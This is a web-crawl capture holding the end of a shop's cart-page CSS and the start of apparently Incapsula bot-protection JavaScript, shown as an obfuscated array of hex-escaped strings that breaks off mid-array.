!important}.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .clear,.cart-container .form-cart .actions.main .clear-quote{margin-right:2rem}}@media all and (min-width:992px) and (min-width:1200px){.cart-discount{width:75% !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.mauris.fr/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=466802376
body_size: 20296
content:
var _0x8270=['\x77\x34\x66\x44\x74\x38\x4b\x43\x77\x70\x48\x44\x76\x73\x4b\x75\x77\x72\x50\x44\x6d\x54\x78\x6d','\x62\x63\x4b\x66\x56\x77\x3d\x3d','\x77\x72\x41\x4b\x41\x52\x44\x43\x69\x6c\x59\x3d','\x53\x63\x4b\x4c\x77\x36\x63\x33\x77\x72\x7a\x44\x6e\x73\x4f\x46\x77\x71\x34\x3d','\x66\x68\x33\x43\x70\x51\x3d\x3d','\x77\x37\x56\x50\x77\x6f\x73\x3d','\x77\x36\x37\x44\x6e\x38\x4f\x75','\x64\x63\x4b\x75\x77\x36\x34\x3d','\x66\x48\x6f\x75','\x77\x72\x46\x62\x41\x67\x3d\x3d','\x52\x63\x4f\x70\x56\x57\x62\x44\x69\x73\x4b\x66','\x77\x70\x70\x6f\x77\x70\x72\x43\x74\x63\x4f\x2b\x77\x6f\x41\x3d','\x65\x55\x48\x44\x70\x38\x4f\x4d\x56\x58\x66\x44\x6b\x31\x55\x3d','\x77\x34\x56\x75\x77\x34\x55\x3d','\x46\x63\x4f\x4f\x77\x34\x38\x3d','\x57\x63\x4f\x44\x77\x37\x6a\x44\x71\x7a\x6a\x44\x6b\x51\x3d\x3d','\x77\x72\x48\x43\x69\x38\x4f\x55','\x77\x34\x6e\x44\x76\x63\x4f\x55','\x77\x6f\x39\x47\x77\x35\x77\x3d','\x77\x71\x72\x43\x70\x73\x4b\x54','\x77\x37\x5a\x51\x77\x71\x2f\x44\x6b\x52\x56\x52\x77\x37\x6e\x44\x6d\x63\x4b\x36\x4e\x6b\x44\x43\x6e\x63\x4b\x42\x77\x36\x59\x37\x77\x34\x76\x43\x67\x73\x4b\x57\x43\x63\x4f\x30\x47\x41\x68\x61\x50\x68\x62\x44\x67\x52\x62\x43\x6f\x4d\x4f\x7a\x77\x71\x50\x44\x70\x6c\x78\x77\x52\x68\x45\x41\x66\x43\x73\x71\x77\x6f\x63\x3d','\x77\x36\x30\x42\x77\x37\x58\x43\x76\x77\x3d\x3d','\x77\x35\x42\x35\x77\x70\x30\x3d','\x4a\x73\x4b\x59\x77\x71\x77\x3d','\x58\x63\x4f\x4f\x62\x63\x4b\x7a','\x4d\x43\x41\x7a','\x77\x34\x37\x44\x6f\x63\x4f\x59','\x57\x38\x4f\x45\x61\x73\x4b\x36\x77\x37\x58\x43\x75\x41\x3d\x3d','\x77\x72\x42\x42\x46\x44\x6f\x49\x77\x72\x2f\x44\x75\x38\x4b\x34\x77\x6f\x72\x43\x6b\x51\x3d\x3d','\x51\x7a\x4c\x44\x73\x77\x3d\x3d','\x77\x6f\x4e\x50\x51\x58\x6f\x62\x77\x34\x6c\x57\x63\x55\x64\x39\x47\x79\x72\x43\x6c\x56\x7a\x43\x67\x4d\x4b\x34\x48\x6d\x64\x34\x59\x44\x44\x43\x68\x73\x4b\x4f\x53\x47\x72\x43\x6b\x68\x62\x44\x67\x4d\x4b\x41\x48\x4d\x4f\x41','\x4e\x41\x59\x6f\x77\x6f\x72\x44\x70\x77\x3d\x3d','\x77\x6f\x66\x43\x71\x73\x4f\x64\x77\x6f\x37\x43\x6c\x38\x4f\x61','\x44\x54\x64\x4e','\x63\x42\x66\x44\x6f\x67\x3d\x3d','\x54\x38\x4b\x6d\x55\x51\x3d\x3d','\x51\x30\x44\x44\x68\x41\x3d\x3d','\x77\x35\x2f\x44\x70\x63\x4f\x43\x77\x6f\x54\x43\x69\x73\x4f\x58\x77\x71\x49\x2b','\x59\x58\x72\x44\x71\x41\x3d\x3d','\x62\x79\x37\x44\x69\x41\x3d\x3d','\x77\x34\x72\x44\x73\x4d\x4f\x61\x77\x70\x46\x74\x77\x70\x67\x3d','\x77\x35\x70\x62\x77\x37\x54\x43\x70\x67\x3d\x3d','\x77\x6f\x6e\x43\x70\x4d\x4f\x43','\x4f\x4d\x4f\x70\x77\x34\x38\x3d','\x77\x37\x56\x71\x77\x71\x6e\x43\x73\x51\x3d\x3d','\x77\x35\x42\x66\x77\x6f\x70\x34\x77\x35\x6e\x44\x73\x45\x46\x2b\x77\x34\x46\x79\x56\x4d\x4b\x75\x77\x71\x58\x43\x72\x68\x76\x43\x6e\x41\x35\x62\x77\x34\x52\x31\x66\x44\x7a\x43\x67\x73\x4b\x41\x77\x37\x4e\x38\x4e\x4d\x4b\x38\x4a\x67\x4c\x43\x67\x73\x4f\x31\x77\x70\x34\x32\x77\x35\x4e\x6f\x56\x6e\x49\x44\x77\x35\x6b\x3d','\x77\x37\x4a\x6b\x77\x72\x41\x3d','\x66\x4d\x4f\x76\x77\x34\x59\x3d','\x77\x6f\x63\x50\x77\x34\x59\x3d','\x77\x37\x63\x5a\x53\x51\x3d\x3d','\x5a\x73\x4b\x48\x64\x51\x3d\x3d','\x77\x72\x59\x41\x42\x68\x6b\x3d','\x51\x63\x4f\x5a\x47\x67\x3d\x3d','\x77\x37\x54\x44\x6a\x31\x45\x3d','\x77\x37\x41\x45\x77\x34\x49\x3d','\x77\x6f\x72\x44\x67\x69\x76\x44\x6d\x6e\x62\x44\x74\x51\x3d\x3d','\x52\x63\x4f\x54\x77\x36\x58\x44\x70\x41\x3d\x3d','\x77\x6f\x6f\x4f\x49\x41\x3d\x3d','\x77\x36\x44\x44\x76\x73\x4b\x58\x77\x6f\x59\x3d','\x77\x71\x42\x4d\x41\x52\x77\x69\x77\x72\x33\x44\x75\x67\x3d\x3d','\x77\x34\x4d\x54\x58\x41\x3d\x3d','\x77\x72\x50\x44\x73\x51\x37\x44\x73\x52\x54\x44\x6c\x73\x4b\x6b','\x5a\x63\x4f\x56\x77\x36\x4d\x3d','\x51\x38\x4f\x67\x77\x35\x41\x3d','\x77\x6f\x63\x62\x77\x70\x6a\x44\x69\x38\x4f\x67\x61\x30\x33\x44\x70\x38\x4b\x42\x64\x41\x3d\x3d','\x53\x63\x4b\x4c\x77\x37\x4d\x4f\x77\x70\x72\x44\x70\x4d\x4f\x66\x77\x72\x76\x44\x6a\x38\x4b\x59\x51\x67\x3d\x3d','\x77\x37\x48\x44\x6e\x31\x63\x3d','\x4f\x63\x4b\x62\x77\x70\x55\x3d','\x55\x73\x4f\x57\x77\x37\x6f\x3d','\x4f\x55\x44\x44\x6f\x4d\x4f\x4d\x52\x47\x77\x3d','\x77\x36\x30\x44\x49\x51\x3d\x3d','\x51\x77\x76\x44\x6a\x6b\x73\x43\x66\x63\x4b\x77\x77\x36\x33\x43\x6a\x63\x4b\x57\x54\x67\x3d\x3d','\x4e\x38\x4b\x53\x77\x6f\x35\x63\x61\x42\x63\x79\x77\x70\x30\x3d','\x77\x34\x6c\x42\x77\x36\x6e\x43\x76\x63\x4f\x43\x77\x36\x66\x44\x73\x63\x4f\x41\x54\x73\x4b\x57\x77\x36\x45\x3d','\x77\x72\x67\x4b\x44\x51\x4c\x43\x6d\x56\x6c\x71\x55\x51\x3d\x3d','\x77\x36\x76\x44\x76\x38\x4f\x63','\x77\x6f\x42\x76\x77\x37\x6b\x3d','\x5a\x6e\x6b\x2f','\x62\x38\x4f\x32\x41\x77\x3d\x3d','\x77\x70\x64\x49\x41\x53\x30\x3d','\x77\x36\x59\x69\x77\x36\x48\x44\x72\x77\x4c\x44\x70\x6e\x6f\x3d','\x44\x51\x59\x4d','\x77\x34\x38\x36\x52\x51\x3d\x3d','\x77\x36\x30\x69\x77\x37\x76\x44\x6e\x42\x2f\x44\x6f\x77\x3d\x3d','\x54\x6b\x55\x63\x77\x6f\x56\x34\x77\x35\x30\x3d','\x77\x6f\x4c\x43\x67\x63\x4f\x44','\x77\x35\x56\x31\x77\x6f\x67\x3d','\x49\x45\x76\x44\x71\x73\x4f\x4f\x56\x6d\x33\x44\x69\x51\x30\x58','\x51\x4d\x4f\x64\x42\x46\x42\x6a\x77\x35\x34\x3d','\x64\x63\x4f\x4d\x43\x77\x3d\x3d','\x41\x4d\x4b\x51\x77\x34\x59\x32\x77\x71\x73\x3d','\x77\x34\x5a\x78\x77\x71\x45\x3d','\x77\x6f\x34\x74\x41\x77\x3d\x3d','\x77\x35\x76\x44\x67\x53\x54\x44\x6b\x58\x48\x44\x75\x41\x3d\x3d','\x61\x79\x6a\x43\x6d\x63\x4f\x2f\x77\x35\x55\x42','\x77\x36\x52\x47\x77\x70\x49\x3d','\x63\x69\x62\x44\x6a\x41\x3d\x3d','\x46\x6c\x73\x55\x77\x70\x70\x2f\x77\x34\x73\x3d','\x77\x71\x6f\x4f\x41\x77\x4c\x43\x6d\x77\x3d\x3d','\x77\x34\x56\x56\x77\x6f\x55\x3d','\x77\x71\x55\x64\x77\x37\x49\x3d','\x77\x37\x77\x58\x4d\x38\x4f\x4b\x43\x38\x4f\x31\x77\x72\x34\x4b\x77\x6f\x59\x3d','\x77\x37\x4e\x67\x77\x71\x37\x43\x75\x45\x46\x6c','\x52\x63\x4f\x32\x77\x35\x30\x3d','\x64\x63\x4f\x79\x53\x67\x3d\x3d','\x43\x4d\x4f\x54\x77\x37\x6a\x44\x71\x43\x6e\x44\x6e\x38\x4b\x42\x77\x6f\x48\x44\x70\x63\x4f\x43','\x44\x7a\x67\x33','\x77\x71\x37\x43\x6c\x73\x4b\x4b\x41\x58\x2f\x43\x6f\x77\x3d\x3d','\x42\x73\x4b\x57\x77\x71\x59\x3d','\x77\x35\x6e\x43\x71\x38\x4f\x48\x77\x6f\x6e\x43\x6b\x67\x3d\x3d','\x55\x4d\x4b\x41\x77\x37\x2f\x44\x72\x58\x46\x37','\x55\x38\x4b\x59\x63\x67\x3d\x3d','\x77\x72\x77\x53\x77\x37\x6b\x3d','\x53\x4d\x4b\x4b\x77\x34\x4c\x44\x76\x6e\x64\x36\x77\x34\x38\x71','\x77\x36\x33\x44\x6b\x73\x4f\x67\x50\x73\x4f\x33\x53\x67\x3d\x3d','\x63\x78\x44\x44\x71\x77\x3d\x3d','\x77\x35\x35\x57\x77\x36\x41\x3d','\x77\x36\x6e\x44\x74\x78\x76\x44\x69\x78\x50\x44\x6c\x4d\x4b\x31\x66\x6d\x31\x32\x77\x72\x39\x59\x52\x4d\x4b\x78\x4f\x73\x4b\x70','\x77\x37\x45\x52\x77\x36\x6a\x43\x73\x4d\x4b\x65\x55\x77\x3d\x3d','\x49\x63\x4f\x6c\x50\x51\x3d\x3d','\x77\x70\x4c\x44\x6e\x79\x49\x3d','\x77\x70\x38\x4b\x66\x41\x3d\x3d','\x77\x71\x4e\x46\x41\x43\x38\x69\x77\x72\x37\x44\x67\x4d\x4b\x34\x77\x72\x50\x43\x6b\x63\x4b\x73\x64\x63\x4f\x4e\x77\x72\x6f\x61\x77\x70\x58\x44\x6b\x77\x3d\x3d','\x77\x37\x50\x43\x6a\x38\x4f\x58\x47\x6a\x76\x43\x74\x30\x62\x44\x70\x73\x4b\x61','\x77\x70\x58\x44\x6c\x79\x6e\x44\x6c\x48\x59\x3d','\x77\x35\x62\x44\x75\x63\x4f\x42\x77\x70\x46\x77\x77\x70\x35\x37','\x4f\x63\x4b\x49\x77\x70\x54\x43\x70\x73\x4f\x38\x63\x77\x3d\x3d','\x65\x38\x4f\x6a\x77\x35\x34\x3d','\x77\x72\x6a\x43\x68\x4d\x4b\x6f','\x77\x6f\x6a\x43\x6f\x4d\x4f\x63\x77\x6f\x4c\x43\x69\x73\x4f\x58','\x51\x38\x4f\x6b\x61\x77\x3d\x3d','\x77\x71\x4e\x46\x41\x43\x38\x69\x77\x72\x37\x44\x67\x4d\x4b\x34\x77\x72\x50\x43\x6b\x63\x4f\x30\x64\x63\x4f\x57\x77\x37\x4d\x46\x77\x70\x66\x44\x6c\x63\x4b\x5a\x77\x72\x54\x44\x69\x79\x4d\x3d','\x77\x6f\x5a\x43\x77\x34\x58\x44\x6f\x38\x4f\x44\x77\x36\x45\x3d','\x77\x36\x39\x70\x77\x72\x58\x43\x75\x46\x78\x6a\x77\x72\x31\x74\x77\x72\x4d\x78\x77\x6f\x49\x4a\x57\x63\x4b\x66\x77\x37\x62\x44\x70\x41\x76\x43\x6f\x38\x4b\x69\x62\x73\x4f\x73\x61\x56\x64\x44\x77\x34\x7a\x43\x71\x51\x3d\x3d','\x77\x72\x63\x6c\x77\x34\x67\x3d','\x55\x63\x4b\x42\x77\x35\x6f\x6b\x77\x72\x72\x44\x6e\x77\x3d\x3d','\x54\x41\x48\x44\x6a\x6c\x38\x43\x5a\x77\x3d\x3d','\x77\x71\x6c\x38\x4f\x77\x3d\x3d','\x77\x35\x39\x77\x77\x37\x6f\x3d','\x64\x79\x48\x43\x67\x73\x4f\x2f\x77\x34\x67\x48\x77\x36\x6f\x39\x52\x57\x7a\x44\x6f\x41\x3d\x3d','\x58\x4d\x4f\x49\x77\x37\x4c\x44\x71\x54\x54\x44\x74\x73\x4b\x4f','\x77\x70\x42\x79\x77\x36\x55\x3d','\x77\x35\x54\x44\x73\x38\x4b\x57\x77\x6f\x54\x44\x6c\x4d\x4b\x76\x77\x6f\x6a\x44\x6d\x51\x56\x6d\x42\x73\x4b\x78\x77\x6f\x38\x2f\x77\x34\x4d\x53\x77\x36\x44\x43\x6c\x54\x6f\x6b\x53\x38\x4f\x4b\x77\x70\x30\x49\x77\x71\x42\x78\x62\x31\x37\x44\x6e\x38\x4b\x30\x55\x57\x76\x43\x76\x38\x4b\x50\x61\x69\x51\x3d','\x77\x70\x45\x32\x47\x67\x3d\x3d','\x77\x72\x45\x4c\x77\x37\x48\x43\x6a\x7a\x46\x77\x77\x71\x45\x3d','\x48\x4d\x4f\x45\x57\x30\x73\x6b\x77\x34\x6f\x59\x4e\x4d\x4f\x64','\x77\x34\x45\x4f\x55\x53\x4a\x63','\x77\x36\x37\x44\x6d\x38\x4f\x48','\x77\x70\x54\x43\x71\x63\x4f\x48\x77\x6f\x4c\x43\x6c\x38\x4f\x52\x77\x36\x77\x3d','\x56\x51\x72\x44\x68\x46\x30\x51\x5a\x73\x4b\x72\x77\x36\x76\x43\x6e\x51\x3d\x3d','\x77\x34\x34\x38\x77\x35\x34\x3d','\x50\x38\x4f\x6d\x77\x35\x51\x63\x57\x48\x39\x6e\x77\x35\x41\x43\x77\x70\x55\x35\x55\x38\x4f\x49\x77\x36\x59\x4d\x77\x70\x54\x43\x6b\x38\x4b\x34\x45\x38\x4b\x50\x77\x70\x31\x52\x49\x73\x4f\x6a\x77\x6f\x48\x43\x76\x6b\x39\x64\x77\x6f\x41\x77\x64\x4d\x4b\x53\x55\x4d\x4b\x4c','\x77\x70\x6c\x78\x77\x6f\x33\x43\x6f\x63\x4f\x6a\x77\x70\x77\x66','\x77\x37\x73\x64\x77\x36\x72\x43\x73\x73\x4b\x45\x57\x73\x4b\x2b\x77\x6f\x6f\x3d','\x77\x71\x37\x44\x71\x54\x59\x3d','\x51\x73\x4f\x50\x59\x4d\x4b\x34\x77\x36\x66\x43\x75\x58\x42\x6a\x51\x41\x3d\x3d','\x4d\x30\x7a\x44\x6f\x73\x4f\x4f\x58\x6d\x58\x44\x69\x67\x31\x54\x66\x55\x62\x43\x6d\x44\x68\x71\x43\x63\x4f\x75\x77\x35\x38\x4f\x54\x53\x33\x43\x6c\x51\x3d\x3d','\x62\x38\x4b\x30\x77\x36\x51\x3d','\x4f\x4d\x4f\x39\x41\x54\x59\x71','\x77\x70\x4d\x31\x77\x34\x33\x43\x69\x55\x6b\x65','\x77\x37\x49\x33\x77\x37\x6e\x44\x6b\x68\x38\x3d','\x77\x71\x77\x41\x48\x77\x3d\x3d','\x52\x56\x4a\x56\x77\x70\x4e\x30\x77\x35\x70\x70\x77\x37\x54\x44\x67\x38\x4f\x55\x77\x72\x33\x44\x6d\x51\x3d\x3d','\x57\x48\x63\x47','\x53\x51\x72\x44\x68\x46\x30\x4f\x51\x4d\x4b\x6a','\x55\x42\x48\x44\x6b\x31\x41\x3d','\x77\x36\x41\x38\x57\x73\x4f\x50\x62\x48\x49\x3d','\x77\x6f\x49\x69\x5a\x51\x3d\x3d','\x4d\x63\x4b\x54\x77\x71\x6f\x3d','\x77\x37\x46\x61\x77\x70\x31\x70\x77\x34\x62\x43\x71\x53\x39\x69\x77\x37\x35\x56\x41\x67\x3d\x3d','\x77\x71\x73\x31\x77\x36\x78\x74\x77\x34\x70\x53\x56\x31\x4d\x3d','\x47\x38\x4b\x35\x77\x70\x38\x3d','\x77\x71\x62\x43\x6c\x73\x4b\x53\x44\x32\x6a\x43\x72\x69\x62\x44\x6f\x38\x4f\x59\x77\x71\x77\x3d','\x65\x58\x6e\x44\x69\x63\x4b\x62\x77\x71\x52\x78\x5a\x41\x54\x43\x6a\x51\x3d\x3d','\x77\x34\x59\x62\x54\x6a\x38\x3d','\x77\x70\x31\x38\x77\x70\x72\x43\x71\x73\x4f\x76\x77\x6f\x59\x3d','\x53\x63\x4b\x42\x77\x34\x63\x33','\x77\x6f\x64\x49\x77\x34\x6e\x44\x72\x63\x4f\x62\x77\x36\x77\x3d','\x4b\x38\x4f\x76\x77\x35\x49\x51\x52\x58\x35\x49','\x59\x47\x2f\x44\x67\x73\x4b\x4f\x77\x70\x46\x2b','\x77\x34\x6a\x44\x75\x73\x4b\x4e\x77\x6f\x54\x44\x69\x63\x4b\x70','\x77\x72\x37\x43\x6a\x73\x4f\x48','\x77\x70\x73\x43\x77\x34\x4d\x3d','\x41\x63\x4b\x47\x77\x37\x44\x44\x70\x47\x74\x38\x77\x35\x56\x74\x77\x6f\x50\x44\x76\x73\x4b\x56\x50\x48\x7a\x44\x71\x68\x34\x69','\x58\x63\x4f\x6a\x61\x48\x58\x44\x6a\x4d\x4b\x65\x50\x63\x4f\x67','\x48\x42\x78\x68','\x77\x36\x6e\x44\x67\x31\x62\x43\x6d\x51\x3d\x3d','\x51\x73\x4f\x5a\x48\x46\x35\x77\x77\x35\x64\x65\x4a\x38\x4b\x62','\x4e\x6c\x78\x6b\x42\x43\x51\x6e\x66\x67\x45\x37\x77\x72\x34\x57\x54\x4d\x4f\x31\x77\x72\x59\x51\x52\x41\x3d\x3d','\x77\x37\x38\x59\x4f\x38\x4f\x61\x43\x41\x3d\x3d','\x77\x35\x4c\x44\x75\x73\x4b\x4e\x77\x6f\x66\x44\x6b\x73\x4b\x7a','\x77\x35\x4a\x61\x77\x6f\x76\x44\x6d\x73\x4f\x33\x59\x30\x76\x44\x72\x63\x4b\x41\x5a\x38\x4b\x44\x4f\x32\x6e\x43\x73\x6a\x59\x34\x42\x41\x3d\x3d','\x51\x6c\x45\x59\x77\x37\x48\x44\x75\x77\x3d\x3d','\x5a\x6a\x33\x43\x68\x38\x4f\x57\x77\x34\x41\x45\x77\x35\x41\x3d','\x54\x67\x58\x44\x6c\x6c\x45\x52\x62\x73\x4b\x78\x77\x36\x48\x43\x69\x38\x4f\x58\x54\x46\x62\x44\x74\x69\x67\x38\x77\x37\x66\x44\x6d\x56\x45\x74\x77\x70\x45\x62\x51\x73\x4f\x44\x77\x35\x41\x79\x77\x35\x38\x55','\x51\x38\x4f\x48\x77\x37\x72\x44\x75\x53\x6b\x3d','\x77\x35\x77\x51\x64\x77\x3d\x3d','\x77\x72\x62\x44\x69\x63\x4b\x67\x77\x6f\x70\x33\x4a\x79\x51\x3d','\x77\x36\x55\x63\x4f\x63\x4f\x49\x47\x63\x4f\x30','\x77\x34\x52\x50\x77\x37\x48\x43\x70\x38\x4f\x52\x77\x37\x54\x44\x73\x4d\x4f\x4d\x53\x4d\x4f\x58\x77\x36\x50\x44\x75\x38\x4b\x37\x77\x72\x52\x6c\x77\x37\x76\x44\x6b\x32\x67\x3d','\x77\x37\x50\x44\x67\x46\x37\x43\x67\x38\x4b\x2f\x61\x30\x37\x44\x75\x77\x3d\x3d','\x4b\x52\x63\x79\x77\x6f\x72\x44\x74\x4d\x4f\x6b\x77\x37\x33\x44\x72\x38\x4f\x75\x77\x6f\x48\x44\x68\x4d\x4f\x42\x57\x42\x67\x39\x46\x44\x50\x43\x6c\x51\x30\x3d','\x77\x36\x6c\x6b\x77\x71\x7a\x43\x71\x6c\x41\x3d','\x77\x70\x73\x57\x63\x73\x4b\x6d\x4b\x38\x4b\x79\x77\x70\x35\x6f\x77\x34\x49\x3d','\x57\x31\x45\x55\x77\x6f\x4a\x71\x77\x34\x46\x2b\x77\x37\x63\x3d','\x77\x35\x54\x44\x73\x38\x4b\x57\x77\x6f\x54\x44\x6c\x4d\x4b\x76\x77\x6f\x6a\x44\x6d\x51\x56\x6d\x58\x73\x4b\x32\x77\x70\x55\x79\x77\x34\x6b\x45\x77\x35\x77\x3d','\x62\x63\x4f\x62\x48\x6c\x35\x68\x77\x35\x4e\x79\x42\x38\x4b\x4c\x77\x35\x62\x44\x71\x4d\x4b\x32\x52\x51\x3d\x3d','\x77\x71\x50\x44\x6e\x63\x4b\x38\x77\x70\x35\x71\x4f\x67\x3d\x3d','\x77\x34\x74\x65\x77\x70\x2f\x44\x6d\x4d\x4f\x35\x64\x6d\x72\x44\x6b\x4d\x4b\x2b','\x4e\x73\x4b\x50\x77\x6f\x56\x61\x65\x77\x4d\x3d','\x77\x35\x35\x47\x77\x6f\x42\x76\x77\x34\x48\x43\x73\x78\x39\x71','\x61\x58\x4c\x44\x68\x63\x4b\x61\x77\x70\x46\x6c','\x77\x34\x6c\x50\x77\x36\x76\x43\x6f\x73\x4f\x6d\x77\x37\x33\x44\x70\x63\x4f\x4e\x54\x73\x4b\x57\x77\x37\x34\x3d','\x59\x6a\x58\x43\x6e\x73\x4f\x72\x77\x35\x55\x61','\x4e\x6b\x33\x44\x76\x4d\x4f\x45\x58\x57\x45\x3d','\x4a\x63\x4b\x68\x77\x72\x6c\x33\x61\x48\x41\x3d','\x77\x6f\x49\x74\x52\x63\x4b\x69\x56\x38\x4f\x4c','\x77\x6f\x4d\x44\x64\x63\x4b\x77\x4f\x41\x3d\x3d','\x77\x71\x66\x43\x69\x38\x4b\x4e\x46\x58\x2f\x43\x75\x41\x3d\x3d','\x77\x6f\x6e\x44\x6c\x7a\x63\x3d','\x77\x72\x5a\x52\x48\x44\x73\x2f\x77\x71\x4d\x3d','\x77\x35\x66\x44\x76\x73\x4b\x46\x77\x6f\x4c\x44\x6a\x38\x4b\x6f','\x77\x36\x54\x44\x6a\x38\x4f\x6e\x4b\x73\x4f\x33\x55\x51\x3d\x3d','\x77\x71\x77\x33\x77\x36\x64\x39\x77\x35\x46\x57\x55\x55\x67\x6b','\x77\x34\x48\x44\x70\x38\x4b\x4b\x77\x70\x44\x44\x69\x63\x4b\x79','\x77\x72\x30\x31\x77\x36\x52\x6f\x77\x35\x64\x56\x66\x46\x67\x2f\x77\x70\x76\x44\x67\x38\x4b\x2f','\x77\x36\x62\x44\x6c\x46\x62\x43\x68\x4d\x4b\x74\x64\x77\x3d\x3d','\x46\x4d\x4f\x53\x41\x7a\x59\x35\x77\x6f\x6f\x77\x57\x78\x7a\x44\x73\x41\x6b\x3d','\x54\x31\x49\x59\x77\x72\x64\x35\x77\x35\x70\x6a\x77\x37\x66\x44\x6c\x73\x4f\x4a\x77\x72\x76\x44\x6d\x4d\x4b\x44','\x77\x34\x50\x44\x72\x63\x4f\x64\x77\x6f\x56\x74\x77\x6f\x4d\x3d','\x77\x70\x73\x2f\x77\x34\x37\x43\x72\x30\x67\x43\x77\x37\x50\x43\x6d\x4d\x4f\x4d\x54\x45\x62\x44\x69\x63\x4f\x66\x77\x71\x6a\x43\x68\x38\x4f\x64\x77\x70\x54\x44\x67\x6a\x6c\x38\x77\x72\x39\x4f\x77\x37\x45\x3d','\x77\x36\x6b\x68\x58\x63\x4f\x62\x62\x47\x6b\x3d','\x77\x37\x76\x44\x6a\x4d\x4b\x47\x77\x6f\x2f\x44\x6d\x4d\x4b\x76\x77\x72\x37\x44\x69\x52\x42\x4e\x63\x73\x4b\x63\x77\x71\x51\x45\x77\x37\x51\x50\x77\x34\x7a\x43\x6e\x47\x67\x70\x58\x63\x4b\x59','\x77\x36\x35\x69\x77\x34\x72\x44\x6c\x73\x4b\x46\x50\x77\x3d\x3d','\x47\x54\x52\x48\x42\x4d\x4b\x64\x77\x36\x73\x46\x50\x63\x4f\x69\x77\x70\x39\x69\x49\x4d\x4b\x69\x77\x37\x41\x77\x77\x36\x68\x6c\x42\x69\x5a\x35\x77\x72\x2f\x43\x71\x63\x4f\x53\x77\x35\x62\x44\x6f\x7a\x67\x58\x47\x73\x4b\x47\x55\x51\x3d\x3d','\x77\x71\x51\x54\x58\x4d\x4b\x6a\x55\x4d\x4f\x58\x77\x35\x37\x44\x74\x48\x37\x43\x76\x58\x37\x44\x72\x48\x52\x6d\x77\x70\x5a\x63\x77\x36\x55\x78\x77\x6f\x74\x78\x77\x34\x55\x3d','\x50\x46\x4a\x78\x47\x43\x34\x6a\x5a\x42\x70\x6e\x77\x72\x51\x44\x54\x63\x4f\x34\x77\x6f\x30\x65\x52\x63\x4f\x76\x77\x71\x48\x43\x6e\x51\x66\x43\x72\x73\x4f\x39\x77\x72\x54\x43\x75\x4d\x4f\x53\x77\x34\x68\x6f\x77\x36\x4e\x63\x63\x63\x4f\x2b\x77\x34\x35\x6b\x77\x35\x38\x70\x4f\x67\x67\x3d','\x50\x55\x56\x37\x48\x6a\x63\x31','\x77\x71\x30\x61\x4d\x38\x4f\x4d\x4d\x73\x4f\x39\x77\x71\x4d\x4c\x77\x6f\x68\x69\x44\x79\x5a\x30\x77\x34\x7a\x44\x73\x51\x4e\x4b\x77\x36\x33\x43\x6c\x52\x78\x49\x53\x42\x2f\x44\x6c\x55\x76\x44\x71\x45\x66\x44\x69\x41\x3d\x3d','\x77\x71\x4e\x62\x47\x69\x73\x75\x77\x71\x50\x44\x72\x4d\x4f\x7a\x77\x72\x33\x43\x67\x4d\x4b\x37\x61\x4d\x4f\x51\x77\x72\x77\x62','\x77\x72\x44\x44\x67\x4d\x4b\x6e\x77\x70\x35\x33\x4a\x6a\x6b\x3d','\x4d\x73\x4b\x42\x77\x70\x58\x43\x6f\x38\x4f\x70\x64\x78\x2f\x43\x73\x46\x4e\x6c\x50\x38\x4b\x46\x43\x41\x6b\x3d','\x66\x6d\x2f\x44\x6e\x63\x4b\x63\x77\x6f\x78\x6b\x5a\x41\x3d\x3d','\x59\x43\x48\x43\x6d\x4d\x4f\x36\x77\x34\x41\x46\x77\x70\x73\x6f\x54\x33\x66\x43\x76\x73\x4f\x65\x57\x63\x4f\x42','\x77\x37\x67\x4d\x77\x36\x2f\x43\x70\x4d\x4b\x65\x53\x41\x3d\x3d','\x66\x48\x6a\x44\x67\x38\x4b\x4b\x77\x6f\x42\x6c\x63\x67\x3d\x3d','\x55\x43\x6a\x43\x6c\x63\x4f\x5a\x77\x35\x49\x61\x77\x35\x41\x31\x58\x33\x54\x43\x70\x41\x3d\x3d','\x77\x70\x34\x30\x51\x73\x4b\x31\x52\x73\x4f\x41','\x77\x71\x62\x44\x73\x51\x76\x44\x6b\x42\x54\x44\x69\x63\x4b\x6b\x64\x69\x39\x6d\x77\x71\x30\x54\x47\x41\x3d\x3d','\x4c\x73\x4f\x31\x42\x43\x77\x71\x77\x70\x45\x3d','\x77\x35\x55\x53\x55\x69\x6c\x4a\x77\x35\x6b\x30\x5a\x52\x70\x79\x46\x47\x76\x44\x67\x6b\x7a\x44\x6e\x73\x4f\x71\x41\x7a\x49\x3d','\x77\x71\x56\x49\x47\x54\x30\x75','\x77\x37\x62\x44\x6e\x73\x4f\x67\x50\x63\x4f\x73\x56\x51\x66\x43\x73\x63\x4f\x4d\x77\x34\x44\x43\x6a\x6a\x30\x34\x77\x35\x6b\x77\x48\x63\x4f\x34','\x65\x6d\x76\x44\x67\x4d\x4b\x63\x77\x6f\x41\x3d','\x4e\x4d\x4b\x32\x77\x6f\x4e\x77\x62\x6d\x6f\x62\x77\x37\x63\x3d','\x62\x73\x4b\x4e\x54\x77\x66\x44\x71\x68\x4a\x49\x48\x63\x4f\x49\x77\x37\x58\x43\x69\x69\x77\x7a\x4e\x63\x4f\x37\x77\x72\x7a\x44\x6f\x55\x55\x3d','\x77\x36\x49\x33\x77\x36\x44\x44\x75\x41\x66\x44\x71\x6d\x7a\x44\x6e\x51\x3d\x3d','\x4c\x73\x4b\x34\x77\x71\x5a\x74\x65\x32\x49\x42\x77\x37\x39\x38\x4e\x73\x4b\x39\x61\x32\x48\x44\x6f\x53\x55\x3d','\x77\x72\x4d\x63\x44\x41\x66\x43\x69\x77\x3d\x3d','\x49\x63\x4f\x72\x77\x35\x63\x53\x56\x6e\x42\x4d\x77\x35\x6f\x49\x77\x34\x39\x6e\x54\x4d\x4f\x4b\x77\x37\x30\x4f\x77\x70\x37\x43\x69\x63\x4b\x69\x4a\x38\x4b\x49','\x56\x63\x4f\x66\x66\x6d\x33\x43\x6c\x63\x4f\x36\x77\x71\x6e\x43\x6d\x73\x4f\x5a\x77\x71\x51\x3d','\x45\x7a\x70\x53\x47\x4d\x4b\x58\x77\x36\x38\x66\x4a\x73\x4b\x2b\x77\x36\x35\x52\x4e\x73\x4b\x70\x77\x37\x55\x68\x77\x37\x74\x72\x46\x58\x34\x32\x77\x34\x66\x43\x6d\x63\x4b\x57','\x49\x38\x4b\x4d\x77\x70\x62\x43\x74\x4d\x4f\x74','\x77\x35\x37\x44\x6d\x38\x4f\x4f','\x4b\x78\x63\x71\x77\x6f\x54\x44\x70\x73\x4f\x6b\x77\x36\x37\x44\x70\x51\x3d\x3d','\x65